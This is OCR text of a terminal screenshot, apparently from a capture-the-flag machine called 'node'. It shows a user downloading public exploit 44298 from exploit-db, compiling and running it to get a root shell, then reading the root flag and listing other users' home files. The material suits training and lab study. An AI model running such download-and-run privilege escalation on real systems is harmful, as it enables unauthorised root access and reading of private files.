 Applications Places Terminal Thu 08:23 2
users.txt
myplace.
backup
ZIP
tmp
var
root@node: /tmp
root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@node: /t...
mark@node:/tmp$ wget https://www.exploit-db.com/download/44298
--2019-01-31 13:22:31--  https://www.exploit-db.com/download/44298
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [application/txt]
Saving to: ‘44298’
44298 100%[========================================================>] 5.88K --.-KB/s in 0s
2019-01-31 13:22:32 (728 MB/s) - ‘44298’ saved [6021/6021]
mark@node:/tmp$ mv 44298 44298.c
mark@node:/tmp$ gcc 44298.c -o output
mark@node:/tmp$ ./output
task_struct = ffff88002ed00e00
uidptr = ffff88002c230f04
spawning root shell
root@node:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(mark)
root@node:/tmp# cat /root/
.bash_history .bashrc .cache/ .nano/ .profile root.txt
root@node:/tmp# cat /root/root.txt
1722e99ca5f353b362556a62bd5e6be0
root@node:/tmp# cat /home/
frank/ mark/ tom/
root@node:/tmp# cat /home/tom/
.bash_logout .cache/ .dbshell .nano/ .profile
.bashrc .config/ .mongorc.js .npm/ user.txt
root@node:/tmp# cat /home/tom/user.txt
Firefox ESR